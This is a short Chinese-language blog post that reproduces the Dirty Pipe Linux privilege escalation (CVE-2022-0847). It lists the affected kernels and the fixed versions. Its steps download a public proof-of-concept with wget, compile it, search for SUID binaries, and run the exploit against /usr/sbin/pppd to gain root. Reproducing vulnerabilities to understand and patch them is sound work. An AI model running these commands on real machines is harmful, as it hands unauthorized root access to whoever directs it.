CVE-2022-0847本地提权复现

漏洞影响范围

Linux Kernel >= 5.8

Linux Kernel < 5.16.11 / 5.15.25 / 5.10.102

漏洞描述

CVE-2022-0847本地提权漏洞,通过利用海漏洞,可以覆盖重写任意文件中的数据,从而可以将普通权限的用户提升到root权限,类似于于CVE-2016-5195的脏牛漏洞(Dirty Cow),但是它更容易被利用,漏洞作者命名为 Dirty Pipe。

漏洞复现

-

下载该漏洞的POC

wget https://haxx.in/files/dirtypipez.c -



gcc dirtypipez.c -o dirtypipez 编译该POC

-



find / -perm -u=s -type f 2>/dev/null 查找具有SUID权限的可执行文件,然后通过这个文件提权到root

-



└─$ ./dirtypipez /usr/sbin/pppd 执行可执行的权限,成功提权到root

漏洞修复

更新升级 Linux 内核到以下安全版本:

Linux 内核 >= 5.16.11

Linux 内核 >= 5.15.25

Linux 内核 >= 5.10.102

浙公网安备 33010602011771号

浙公网安备 33010602011771号